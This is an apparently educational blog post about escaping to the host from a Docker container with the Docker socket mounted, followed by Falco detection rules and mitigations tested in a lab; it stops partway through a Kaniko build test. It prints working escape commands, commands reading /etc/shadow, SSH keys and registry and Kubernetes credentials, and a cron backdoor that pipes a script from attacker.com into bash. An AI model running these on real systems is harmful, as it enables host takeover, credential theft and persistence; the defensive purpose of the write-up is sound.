Most DevOps engineers know that running containers with the privileged flag is dangerous. It’s one of those things we all learn early on – never use privileged mode in production unless you absolutely have to. Security teams flag it, auditors complain about it, and for good reason.
But here’s what scared me recently: there’s something much worse that’s being mounted into production containers every single day, and most teams don’t realize the risk. I’m talking about mounting the Docker socket into containers.
I decided to test exactly how dangerous this is in a controlled lab environment. What I found made me immediately audit every docker-compose file in our infrastructure. Docker Runtime Security guide
The Setup: One Line That Breaks Everything
⚠️ Safety note: I tested this in an isolated Docker Desktop environment on my personal laptop. These are real attack techniques and should ONLY be tested in safe, isolated environments. Never run these on production systems or shared infrastructure.
Here’s the vulnerable pattern that’s in thousands of CI/CD pipelines (Jenkins, GitLab, Portainer, Watchtower):
services:
  jenkins:
    image: jenkins/jenkins
    volumes:
      - /var/run/docker.sock:/var/run/docker.sock  # ← The vulnerability
For my test, I used a basic Ubuntu container to demonstrate the core vulnerability:
services:
  vulnerable-container:
    image: ubuntu:22.04
    command: sleep infinity
    volumes:
      - /var/run/docker.sock:/var/run/docker.sock
That’s it. One volume mount. This is the same pattern used in production, just with a simpler image for testing.
Run ./setup from docker-security-practical-guide/labs/09-runtime-escape, it pulls the image, creates artifact directories, and sets up permissions.
opscart@MacBookPro 09-runtime-escape % ./setup.sh

╔══════════════════════════════════════════════════════╗
║                                                      ║
║   Lab 09: Docker Runtime Escape - Setup              ║
║                                                      ║
║   Preparing environment for attack scenarios         ║
║                                                      ║
╚══════════════════════════════════════════════════════╝

[+] Checking prerequisites...
[+] Docker is ready
[+] Pulling required images...
22.04: Pulling from library/ubuntu
Digest: sha256:104ae83764a5119017b8e8d6218fa0832b09df65aae7d5a6de29a85d813da2fb
Status: Image is up to date for ubuntu:22.04
docker.io/library/ubuntu:22.04
latest: Pulling from library/alpine
Digest: sha256:865b95f46d98cf867a156fe4a135ad3fe50d2056aa3f25ed31662dff6da4eb62
Status: Image is up to date for alpine:latest
docker.io/library/alpine:latest
[+] Images ready
[+] Creating artifact directories...
[+] Directories created
[+] Setting script permissions...
[+] Permissions set

════════════════════════════════════════════════════
  Setup Complete!
════════════════════════════════════════════════════
The Attack: What I Actually Did
I started with a basic Ubuntu container that had the Docker socket mounted. No special privileges, no capabilities, just a regular container with that one volume mount.
Began testing what an attacker could actually do, ran exploit.sh, which creates two containers
opscart@MacBookPro scenario-1-docker-socket % ./exploit.sh

╔══════════════════════════════════════════════════════════════╗
║                                                              ║
║     Docker Socket Escape - Automated Exploitation            ║
║                                                              ║
║     ⚠️  WARNING: Educational Use Only ⚠️                      ║
║                                                              ║
╚══════════════════════════════════════════════════════════════╝


[*] Starting Docker Socket Escape exploitation...

WARNING: This will demonstrate a real container escape. Continue? [y/N]:y
[*] Checking prerequisites...
[+] Prerequisites check passed
Attack summary showing vulnerable-container and escape-container created, with forensic artifacts generated:
Attack summary showing vulnerable-container and escape-container created, with forensic artifacts generated:

Container 1: vulnerable-container (the victim), Container 2: escape-container (the breakout) Created FROM INSIDE vulnerable-container using docker CLI
First thing I did inside the container and checked if the socket was actually there:
ls -la /var/run/docker.sockOutput: srw-rw---- 1 root docker 0 Nov 24 18:57 /var/run/docker.sock
The socket existed and was accessible. That’s all I needed.
Next, I installed Docker CLI inside this container:
apt-get update && apt-get install -y docker.ioThis took about 90 seconds. Now I have the Docker command available inside my container.
The “Holy Crap” Moment: Seeing Everything
Here’s where it got real. I ran docker ps from inside my supposedly isolated container:
CONTAINER ID   IMAGE                                 NAMES
d64b480759   ubuntu:22.04                          vulnerable-container
9ef2a8b3     gcr.io/k8s-minikube/kicbase:v0.0.45   minikube-m03
7bc4f6a2     gcr.io/k8s-minikube/kicbase:v0.0.45   minikube-m02
5da3e9c1     gcr.io/k8s-minikube/kicbase:v0.0.45   minikube
2fb7d8e4     registry:2                            registry
I saw everything: my entire Minikube Kubernetes cluster is running across three nodes, my container registry, the vulnerable container itself. Six containers total, all running on my host.

Running `docker ps` from inside vulnerable-container shows all host containers. The compromised container can see and manipulate every container on the host through the mounted docker.sock.
Running `ps aux | head -5` from inside escape-container shows all host processes
Think about what this means. I’m in a container that should be isolated, but I can see:
- Development clusters (which means I can access Kubernetes secrets and configurations)
- Registries (which means I can push malicious images or pull private images)
- Other containers (which means I can execute commands inside them, read their logs, and access their volumes)
But I didn’t stop there. I checked what else I could learn:
docker versionThis told me the host was running Docker 28.4.0 on Docker Desktop. Now I knew the exact environment I was attacking.
docker infoThis revealed:
- Operating system: Docker Desktop
- Total containers: 6
- Running: 6
- Storage driver: overlay2
- Docker root directory: /var/lib/docker
I had a complete map of the host’s Docker environment from inside a “regular” container.
The Escape: Creating My Own Privileged Container
Now for the actual host escape. From inside my vulnerable container, I created a NEW container with maximum privileges:
docker run -it --rm \
  --privileged \
  --pid=host \
  --net=host \
  --ipc=host \
  -v /:/host \
  ubuntu:22.04 \
  chroot /host bash
Let me break down what each flag does, because this is critical:
--privileged: Gives all kernel capabilities, disables seccomp, disables AppArmor--pid=host: Uses the host’s PID namespace (can see all host processes)--net=host: Uses the host’s network (can bind to any port, see all connections)--ipc=host: Uses the host’s IPC namespace (can access host’s shared memory)-v /:/host: Mounts the ENTIRE host filesystem at /hostchroot /host bash: Changes root to the host filesystem
This container had complete access to the host.
Proof of Complete Compromise
Inside this new container, I checked the hostname:
hostnameBefore: d64b48075996 (my original container ID) After: docker-desktop (my actual host machine)
The hostname changed. I wasn’t in a container anymore. I was on the host.
I verified with:
ps aux | head -5Output showed:
USER       PID  COMMAND
root         1  /init
root         2  [kthreadd]
root         3  [pool_workqueue_release]
root         4  [kworker/R-rcu_gp]
These are HOST processes, not container processes. PID 1 is the host’s init system, not a containerized process.
I checked the kernel version:
uname -rOutput: 6.10.14-linuxkit
This is Docker Desktop’s VM kernel, not a container’s view of the kernel.
Then I did something that proved the compromise was real. I created a file:
echo "COMPROMISED - $(date)" > /tmp/PWNED_PROOF.txt
cat /tmp/PWNED_PROOF.txt
Then I opened a SEPARATE terminal on my actual Mac and checked:
# On my actual host
docker run --rm -v /:/host alpine cat /host/tmp/PWNED_PROOF.txt
The file was there. I had written to the actual host’s /tmp directory, not a container’s /tmp.
What An Attacker Could Do From Here
From this position, here’s what I could access:
Sensitive Files
cat /etc/shadow  # All password hashes
cat /root/.ssh/id_rsa  # SSH private keys
cat /root/.docker/config.json  # Docker registry credentials
All readable. No restrictions.
Container Secrets
docker inspect minikube | grep -A 20 EnvThis showed all environment variables for my Kubernetes cluster, which could include:
- Cluster certificates and keys
- API server endpoints
- Service account tokens
- Configuration secrets
Access to Kubernetes
Since I saw Minikube running, I could access its configuration:
cat /root/.kube/configThis contained cluster certificates and credentials. From here, I could access the entire Kubernetes cluster.
Install Backdoors
I could modify system files:
echo "* * * * * root curl http://attacker.com/shell.sh | bash" >> /etc/crontabThis would run every minute, even after the container was removed.
Network Access
I checked active connections:
netstat -tulpnI could see what ports were open, what services were listening, and could bind to any port on the host.
The Forensic Evidence
After the attack, I checked what artifacts were generated. The exploit created several files that would be visible to a security team (if they were monitoring):
exploit.log contained the complete attack transcript with timestamps:
Plain Text
[Mon Dec 22 13:53:12 EST 2025] Creating vulnerable container
[Mon Dec 22 13:53:13 EST 2025] Installing Docker CLI
[Mon Dec 22 13:53:14 EST 2025] Listing host containers - 6 found
[Mon Dec 22 13:53:15 EST 2025] Creating escape container
[Mon Dec 22 13:53:16 EST 2025] Host access achieved
iocs.json contained structured Indicators of Compromise:
{
  "scenario": "docker-socket-escape",
  "indicators": {
    "filesystem": [
      "/var/run/docker.sock accessed from container",
      "/tmp/PWNED_PROOF.txt created on host"
    ],
    "processes": [
      "docker command executed in container namespace",
      "chroot executed in privileged container"
    ],
    "containers": [
      "vulnerable-container with docker.sock mounted",
      "escape-container created with --privileged flag"
    ]
  }
}
docker_events.log showed the Docker API calls:
- Container creation events
- Volume mount events
- Attach and exec operations
- Network connections
These would be your detection points – IF you’re monitoring for them.
Why This Is Worse Than Just Using –privileged
You might think, “Why not just run a privileged container in the first place?” Here’s the critical difference:
With a privileged container:
- You explicitly grant elevated permissions
- Security scanners flag it immediately
- Everyone knows it’s dangerous
- It’s ONE container with elevated access
With docker.sock mounted:
- The container looks completely normal (not privileged)
- Security scanners often miss it
- The container can CREATE privileged containers
- Can spawn unlimited privileged containers
- Bypasses ALL container security controls
I tested this. I ran Trivy scanner on my vulnerable container:
trivy image ubuntu:22.04No critical findings about the socket mount. The scanner looked at the image, not the runtime configuration.
But that container could create this:
docker run --privileged --pid=host -v /:/host alpine shA completely unrestricted container that bypasses every security control.
What Detection Looks Like
I analyzed what a security team would need to detect this attack. Here are the specific events to monitor:
Falco Rule for Socket Access
- rule: Container Accessing Docker Socket
  desc: Detect container accessing docker.sock
  condition: fd.name=/var/run/docker.sock and container.id!=host
  output: "Docker socket accessed (container=%container.id user=%user.name)"
  priority: CRITICAL
This fires when ANY container touches the socket file.
Falco Rule for Docker Command in Container
- rule: Docker Command Executed in Container
  desc: Detect docker binary execution inside container
  condition: proc.name=docker and container.id!=host
  output: "Docker CLI executed in container (container=%container.id command=%proc.cmdline)"
  priority: CRITICAL
This catches when someone installs and runs Docker CLI inside a container.
Falco Rule for Privileged Container Creation:
- rule: Privileged Container Created from Container
  desc: Detect container creating privileged container
  condition: container.privileged=true and proc.pcmdline contains "docker run"
  output: "Privileged container created (parent=%proc.pcmdline)"
  priority: CRITICAL
This is the smoking gun – a container creating another privileged container.
During my test, all three rules would have fired within 30 seconds of each other. That’s your alert pattern.
What Actually Works: Prevention Methods I Tested
After seeing how easily the socket escape succeeded, I knew I had to test prevention methods. Not just read about them — actually run them and see what stops this attack.
Complete lab documentation with all test scripts and configurations: Scenario 1 — Docker Socket Escape
I tested three different approaches in my lab environment. Here’s what I found.
Test 1: Socket Proxy – Blocking Dangerous API Calls
Test time: 10 minutes
For complete details, configuration files, and step-by-step instructions: Scenario 1 README — Mitigation Strategies
The problem isn’t Docker itself — it’s giving unrestricted API access. I set up a socket proxy that sits between containers and the Docker socket, filtering what operations are allowed.
The configuration:
services:
  socket-proxy:
    image: tecnativa/docker-socket-proxy
    environment:
      CONTAINERS: 1    # Allow listing containers
      IMAGES: 1        # Allow listing images
      VOLUMES: 1       # Allow listing volumes
      INFO: 1          # Allow getting info
      POST: 0          # Block container creation ← CRITICAL
      DELETE: 0        # Block deletion
      EXEC: 0          # Block exec commands ← CRITICAL
    volumes:
      - /var/run/docker.sock:/var/run/docker.sock

  application:
    image: ubuntu:22.04
    environment:
      DOCKER_HOST: tcp://socket-proxy:2375  # Talk to proxy, not socket
    # Notice: NO docker.sock mount here
The test:
I installed Docker CLI in the application container and tried both read and write operations.
Read operations (monitoring use cases):
docker ps        # Listed all containers - WORKED ✓
docker info      # Got system info - WORKED ✓
docker images    # Listed images - WORKED ✓
Write operations (attack vectors):
docker run --privileged --pid=host -v /:/host ubuntu  # BLOCKED ✗
docker exec existing-container bash                    # BLOCKED ✗
The result:
When I attempted the same escape attack through the proxy, it failed immediately:

Plain Text
Error response from daemon: This node only allows read operations
Method: POST /containers/create - Forbidden
The attack was completely blocked. The container could still monitor and see what was running (useful for dashboards and monitoring tools), but couldn’t create new containers or execute commands in existing ones.
Real-World Impact
This is production-ready. I could replace the direct socket mount in our Jenkins setup with this proxy configuration. Jenkins could still check build status and list containers, but a compromised build couldn’t escape to the host.
Trade-Offs
- ✅ Blocks the attack completely
- ✅ Still allows monitoring/visibility
- ✅ Easy to configure (just environment variables)
- ⚠️ Requires understanding which API calls your application needs
Test 2: Kaniko: Building Without Docker
Test time: 15 minutes
For complete details and test files: Prevention Tests — Kaniko
Most socket mounts in CI/CD are for building Docker images. I tested Kaniko to see if I could build images without any Docker daemon or socket access.
The setup:
Dockerfile
FROM ubuntu:22.04

RUN apt-get update && \
    apt-get install -y curl wget vim && \
    apt-get clean

RUN echo "Built with Kaniko - no Docker daemon!" > /tmp/test.txt

CMD ["cat", "/tmp/test.txt"]
The build:
Instead of docker build, I used Kaniko:
Shell
docker run --rm \
-v $(pwd):/workspace \
gcr.io/kaniko-project/executor:latest \
--context=/workspace \
--dockerfile=Dockerfile \
--destination=kaniko-test:latest \
--no-push \

--tarPath=/workspace/kaniko-test.tarThe result:
